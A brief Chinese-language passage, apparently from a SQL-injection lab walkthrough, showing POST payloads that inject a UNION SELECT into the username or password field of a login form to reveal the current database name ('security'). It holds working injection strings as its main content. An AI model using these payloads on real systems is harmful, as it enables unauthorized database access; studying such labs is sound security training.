 uname=a&passwd=a’union select database(),2 # &submit=Submit查询到当前的数据库为security,或者使用:uname=a’ union select database(),2 # & passwd=a&submit=Submit均可查询到当前数据库,当然也可以查询其它信息。